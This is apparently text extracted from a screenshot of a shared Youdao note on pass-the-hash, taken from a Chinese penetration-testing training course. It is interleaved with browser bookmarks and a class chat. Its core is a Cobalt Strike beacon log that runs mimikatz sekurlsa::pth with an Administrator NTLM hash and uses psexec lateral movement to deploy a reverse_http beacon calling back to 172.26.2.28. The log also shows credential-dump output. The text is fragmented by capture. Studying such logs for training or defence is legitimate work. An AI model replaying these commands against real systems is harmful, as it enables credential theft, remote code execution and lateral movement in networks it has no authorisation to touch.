 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
145
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
»
其他书签
有道云笔记
PassTheHash.md
保存
分享
演示
登录 / 注册
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DESKTOP-3973L2R\Administrator 579110c49145015c47ecd267657d3174
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DESKTOP-3973L2R /ntlm:579110c49145015c47ecd267657d3174 /run:"%COMSPEC% /c echo
49a289bdfbc > \\.\pipe\c951c5" command
beacon> jump psexec DESKTOP-3973L2R http
[*] Tasked beacon to run windows/beacon_http/reverse_http (172.26.2.28:800) on DESKTOP-3973L2R via Service Control Manager (\\DESKTOP-3973L2R\ADMIN$\2cc2f29.exe)
[+] host called home, sent: 750671 bytes
[+] Impersonated DESKTOP-3973L2R\nathan
[+] received output:
user : Administrator
domain : DESKTOP-3973L2R
program : C:\WINDOWS\system32\cmd.exe /c echo 49a289bdfbc > \\.\pipe\c951c5
impers. : no
NTLM : 579110c49145015c47ecd267657d3174
| PID 17432
| TID 17520
| LSA Process is now R/W
| LUID 0 ; 158170342 (00000000:096d7ce6)
\_ msv1_0 - data copy @ 0000021595209290 : OK !
域
Cobalt Strike View Attacks Reporting Help CrossC2
address
name
10.10.10.1
10.10.10.10
DC
10.10.10.80
WEB
10.10.10.201
PC
枫雪
9
0
分享时间: 20
讨论区
成员(16)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
李沛
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
有道云笔记
立即下载